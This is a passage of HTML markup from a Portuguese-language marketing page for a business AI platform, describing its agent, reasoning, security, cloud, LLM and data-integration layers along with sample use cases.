            id="brxe-mjwzls"
            class="brxe-block card-solucoes bricks-lazy-hidden"
          >
            <img
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-vuijwg"
              decoding="async"
              data-src="https://careintelligence.ai/storage/2024/10/vote.svg"
              data-type="string"
            />
            <h3 id="brxe-iwfstw" class="brxe-heading">Implementação Simples</h3>
            <div id="brxe-qtiivq" class="brxe-text-basic">
              Oferecemos soluções plug-and-play e whitelabel, permitindo fácil
              integração com sistemas existentes, minimizando o tempo de
              implementação e maximizando a eficiência operacional.
            </div>
            <img
              width="777"
              height="566"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
              class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-epxpqt"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
              data-type="string"
              data-sizes="(max-width: 777px) 100vw, 777px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
            />
          </div>
          <div
            id="brxe-gjappt"
            class="brxe-block card-solucoes bricks-lazy-hidden"
          >
            <img
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-shippx"
              decoding="async"
              data-src="https://careintelligence.ai/storage/2024/10/grid-2x2-check.svg"
              data-type="string"
            />
            <h3 id="brxe-vttfty" class="brxe-heading">
              Alta Curadoria de Dados
            </h3>
            <div id="brxe-vchxlj" class="brxe-text-basic">
              A IA é uma ferramenta e os dados o motor para a inteligência. Por
              isso, a plataforma comporta uma DATA ENGINE que processa e
              transforma dados em insights para tomada de decisão.&nbsp;
            </div>
            <img
              width="777"
              height="566"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
              class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-kvfoax"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
              data-type="string"
              data-sizes="(max-width: 777px) 100vw, 777px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
            />
          </div>
        </div>
      </section>
      <section id="brxe-qzniko" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-tlayvi" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-jyclwk" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-iactqh" class="brxe-text-basic">Soluções</div>
            <div id="brxe-vligkw" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-bcgyvb" class="brxe-heading">Como Funciona?</h3>
              <div id="brxe-yobrtn" class="brxe-text-basic">
                A plataforma é estruturada em várias camadas interconectadas,
                que trabalham em conjunto&nbsp;&nbsp;<span
                  style="
                    color: var(--bricks-color-d9d28b);
                    background-color: initial;
                  "
                  >para oferecer soluções de IA seguras, escaláveis e
                  personalizáveis:</span
                >
              </div>
            </div>
          </div>
          <div id="brxe-lcijlb" class="brxe-block bricks-lazy-hidden">
            <div
              id="brxe-wueprl"
              data-script-id="wueprl"
              class="brxe-code"
            ></div>
            <?xml encoding="UTF-8">
            <div
              id="brxe-hqvycn"
              data-script-id="hqvycn"
              class="brxe-tabs-nested bricks-lazy-hidden"
              data-open-on="mouseenter"
              data-open-tab="0"
            >
              <div
                id="brxe-eugnoi"
                class="brxe-block tab-menu bricks-lazy-hidden"
                role="tablist"
              >
                <div
                  id="brxe-wwnzjl"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="true"
                  tabindex="0"
                  aria-controls="brxe-khzqpc"
                >
                  <div id="brxe-dwkklu" class="brxe-text-basic">
                    Multi Agentes
                  </div>
                  <div id="brxe-acmwlo" class="brxe-text-basic">
                    Conjunto de ferramentas (agentes) que s&atilde;o
                    interconectados fazendo multiplas fun&ccedil;&otilde;es
                  </div>
                </div>
                <div
                  id="brxe-ibavsa"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-ulhhyt"
                >
                  <div id="brxe-ftxjqz" class="brxe-text-basic">
                    Multi Agentes
                  </div>
                  <div id="brxe-mdeetu" class="brxe-text-basic">
                    Conjunto de ferramentas (agentes) que s&atilde;o
                    interconectados fazendo multiplas fun&ccedil;&otilde;es
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-vrruyg"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-wrmshc"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-gndzwu"
                >
                  <div id="brxe-woyrxg" class="brxe-text-basic">Agentes</div>
                  <div id="brxe-lztqqa" class="brxe-text-basic">
                    Os Agentes s&atilde;o a interface que executa tarefas
                    automatizadas e interage diretamente com os usu&aacute;rios
                    e sistemas, proporcionando efici&ecirc;ncia e rapidez.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-rpougr"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880863-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-eukgzz"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-wimciz"
                >
                  <div id="brxe-etpdpo" class="brxe-text-basic">Reasoning</div>
                  <div id="brxe-wvtblv" class="brxe-text-basic">
                    A camada de Reasoning processa dados e aplica l&oacute;gica
                    avan&ccedil;ada para gerar insights e tomar decis&otilde;es
                    inteligentes, adaptando-se &agrave;s necessidades da sua
                    empresa.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-jxtnef"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880864.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880864.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880864-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-qjhyfx"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-uyiaxz"
                >
                  <div id="brxe-cdegqw" class="brxe-text-basic">
                    Security &amp; Fine Tuning
                  </div>
                  <div id="brxe-hwlqat" class="brxe-text-basic">
                    Garantimos total seguran&ccedil;a com criptografia
                    avan&ccedil;ada, enquanto o Fine Tuning permite personalizar
                    a IA para atender &agrave;s demandas espec&iacute;ficas de
                    cada cliente.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-qoicaf"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880865.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880865.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880865-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-dvsrwg"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-greqkx"
                >
                  <div id="brxe-lneilb" class="brxe-text-basic">
                    Cloud Services
                  </div>
                  <div id="brxe-frxzbu" class="brxe-text-basic">
                    Essa camada oferece escalabilidade e desempenho
                    atrav&eacute;s de uma infraestrutura em nuvem, facilitando a
                    integra&ccedil;&atilde;o e o processamento de grandes
                    volumes de dados.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-rnpavu"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880866.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880866.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880866-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-titirs"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-owcyyv"
                >
                  <div id="brxe-fdzwss" class="brxe-text-basic">LLMs</div>
                  <div id="brxe-ysczck" class="brxe-text-basic">
                    Os LLMs interpretam e processam linguagem natural, gerando
                    respostas precisas e fundamentadas com dados em tempo real.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-pbxslj"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880867.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880867.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880867-300x107.png.webp 300w"
                  />
                </div>
                <div
                  id="brxe-dtzipp"
                  class="brxe-div tabs-links tab-title bricks-lazy-hidden"
                  role="tab"
                  aria-selected="false"
                  tabindex="-1"
                  aria-controls="brxe-dvvvve"
                >
                  <div id="brxe-ihqyzi" class="brxe-text-basic">Data</div>
                  <div id="brxe-bibiyw" class="brxe-text-basic">
                    A plataforma se conecta a diversas fontes de dados, como
                    MySQL, MongoDB, Excel e Oracle, transformando essas
                    informa&ccedil;&otilde;es em insights acion&aacute;veis.
                  </div>
                  <img
                    width="700"
                    height="249"
                    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20249'%3E%3C/svg%3E"
                    class="brxe-image image-blur-tabs css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-rkmdnf"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880868.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 700px) 100vw, 700px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880868.png.webp 700w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880868-300x107.png.webp 300w"
                  />
                </div>
              </div>
              <div
                id="brxe-aehdzi"
                class="brxe-block tab-content bricks-lazy-hidden"
              >
                <div
                  id="brxe-khzqpc"
                  class="brxe-block tab-pane bricks-lazy-hidden"
                  role="tabpanel"
                  aria-labelledby="brxe-wwnzjl"
                  tabindex="0"
                >
                  <div id="brxe-wwqssf" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47226.png.webp"
                      class="brxe-image css-filter size-full"
                      alt=""
                      id="brxe-yyjiur"
                      data-interactions='[{"id":"hioclr","trigger":"contentLoaded","action":"startAnimation","animationType":"fadeIn","animationDuration":"1s","target":"custom","targetSelector":".imagens-etapas"}]'
                      data-interaction-id="7e3830"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47226.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47226-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47226-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-ulhhyt"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="01d7d7"
                  role="tabpanel"
                  aria-labelledby="brxe-ibavsa"
                  tabindex="0"
                >
                  <div id="brxe-qjqjoo" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-mhlwho"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-gndzwu"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="25b025"
                  role="tabpanel"
                  aria-labelledby="brxe-wrmshc"
                  tabindex="0"
                >
                  <div id="brxe-lagroy" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-1.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-avpvva"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-1.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-1-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-1-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-wimciz"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="a767aa"
                  role="tabpanel"
                  aria-labelledby="brxe-eukgzz"
                  tabindex="0"
                >
                  <div id="brxe-ogbhdr" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-2.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-pyxssj"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-2.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-2-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-2-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-uyiaxz"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="36add6"
                  role="tabpanel"
                  aria-labelledby="brxe-qjhyfx"
                  tabindex="0"
                >
                  <div id="brxe-nskxfd" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-3.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-nmiezv"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-3.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-3-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-3-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-greqkx"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="04e464"
                  role="tabpanel"
                  aria-labelledby="brxe-dvsrwg"
                  tabindex="0"
                >
                  <div id="brxe-eluixd" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-4.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-fzicwf"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-4.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-4-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-4-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-owcyyv"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="e20e36"
                  role="tabpanel"
                  aria-labelledby="brxe-titirs"
                  tabindex="0"
                >
                  <div id="brxe-orczlz" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-5.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-bmpmhe"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-5.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-5-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-5-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
                <div
                  id="brxe-dvvvve"
                  class="brxe-block box-fadein tab-pane bricks-lazy-hidden"
                  data-interactions='[{"id":"jjpvhx"}]'
                  data-interaction-id="d2f2f6"
                  role="tabpanel"
                  aria-labelledby="brxe-dtzipp"
                  tabindex="0"
                >
                  <div id="brxe-queslt" class="brxe-div bricks-lazy-hidden">
                    <img
                      width="586"
                      height="1035"
                      src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-6.png.webp"
                      class="brxe-image imagens-etapas css-filter size-full"
                      alt=""
                      id="brxe-sklegm"
                      loading="eager"
                      decoding="async"
                      srcset="
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-6.png.webp          586w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-6-170x300.png.webp  170w,
                        https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-47225-6-580x1024.png.webp 580w
                      "
                      sizes="(max-width: 586px) 100vw, 586px"
                    />
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section id="brxe-xynfng" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-redmmg" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-rbpybi" class="brxe-text-basic">
            Provedores de IA generativa com os quais fazemos parceria:
          </div>
          <div id="brxe-jotryp" class="brxe-block brx-grid bricks-lazy-hidden">
            <img
              width="582"
              height="214"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20582%20214&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-puksjl"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada.png.webp"
              data-type="string"
              data-sizes="(max-width: 582px) 100vw, 582px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada.png.webp 582w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-300x110.png.webp 300w"
            /><img
              width="582"
              height="214"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20582%20214&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-ncmshh"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-1.png.webp"
              data-type="string"
              data-sizes="(max-width: 582px) 100vw, 582px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-1.png.webp 582w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-1-300x110.png.webp 300w"
            /><img
              width="582"
              height="214"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20582%20214&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-jwulng"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-2.png.webp"
              data-type="string"
              data-sizes="(max-width: 582px) 100vw, 582px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-2.png.webp 582w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-2-300x110.png.webp 300w"
            /><img
              width="582"
              height="214"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20582%20214&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-dqgkbh"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-3.png.webp"
              data-type="string"
              data-sizes="(max-width: 582px) 100vw, 582px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-3.png.webp 582w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/darksdaadada-3-300x110.png.webp 300w"
            />
          </div>
        </div>
        <img
          width="2428"
          height="604"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202428%20604&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-xaivpk"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846.png.webp"
          data-type="string"
          data-sizes="(max-width: 2428px) 100vw, 2428px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846.png.webp 2428w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846-300x75.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846-1024x255.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846-768x191.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846-1536x382.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880846-2048x509.png.webp 2048w"
        /><img
          width="2867"
          height="686"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202867%20686&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-rrzsag"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539.png.webp"
          data-type="string"
          data-sizes="(max-width: 2867px) 100vw, 2867px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539.png.webp 2867w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539-300x72.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539-1024x245.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539-768x184.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539-1536x368.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Ellipse-1539-2048x490.png.webp 2048w"
        />
      </section>
      <section id="brxe-uffclw" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-vecgvw" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-wupkrr" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-tlbdic" class="brxe-text-basic">Soluções</div>
            <div id="brxe-jywrvu" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-lqgggp" class="brxe-heading">
                Aplicabilidade dos agentes
              </h3>
              <div id="brxe-rgciip" class="brxe-text-basic">
                Aplicável e treinado para qualquer segmento.
              </div>
            </div>
          </div>
          <div id="brxe-xpstvt" class="brxe-block brx-grid bricks-lazy-hidden">
            <div
              id="brxe-yolvcq"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-kewbqt"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/circle-help.svg"
                data-type="string"
              />
              <h3 id="brxe-rjbace" class="brxe-heading">Decision Making</h3>
              <div id="brxe-lxvtui" class="brxe-text-basic">
                Pergunte o que quiser e a IA responde perguntas complexas
                analisando centenas de dados.&nbsp;
              </div>
              <div
                id="brxe-tdxlek"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-nqauzq" class="brxe-heading">
                  Ex: Qual o % de CHURN deste mês comparado ao mês passado?
                </h3>
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-scgrbi"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
